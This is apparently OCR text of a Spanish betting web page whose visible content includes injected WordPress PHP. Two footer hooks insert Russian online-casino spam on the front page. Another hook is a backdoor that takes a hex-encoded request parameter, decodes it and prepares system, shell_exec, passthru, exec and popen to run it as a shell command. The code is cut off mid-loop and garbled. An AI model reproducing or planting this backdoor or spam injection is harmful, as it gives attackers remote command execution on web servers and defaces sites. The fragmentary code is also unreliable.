
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTA SIN EMPATE
QUE SIGNIFICA